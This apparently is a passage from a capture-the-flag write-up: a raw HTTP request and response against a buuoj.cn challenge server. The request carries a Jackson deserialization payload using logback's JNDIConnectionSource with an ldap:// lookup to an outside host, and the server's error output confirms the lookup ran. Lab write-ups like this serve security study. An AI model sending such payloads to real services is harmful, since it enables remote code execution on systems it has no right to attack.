 POST /;/json HTTP/1.1
Host: 309e3052-897b-497a-8c4e-305bbe544612.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=8B250EBA77D1875F06605BA718FE4622
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 97
["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"ldap:// :900
1/aaa"}]
HTTP/1.1 500 Internal Server Error
Server: openresty
Date: Sun, 28 Feb 2021 07:25:16 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 499
Connection: close
Content-Language: zh-CN
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as a fallback.</p><div id='created'>Sun
Feb 28 07:25:21 GMT 2021</div><div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>ClassCastException while looking up
DataSource: java.util.Hashtable cannot be cast to javax.sql.DataSource (through
reference chain:
ch.qos.logback.core.db.JNDIConnectionSource[&quot;connection&quot;])</div></b
ody></html>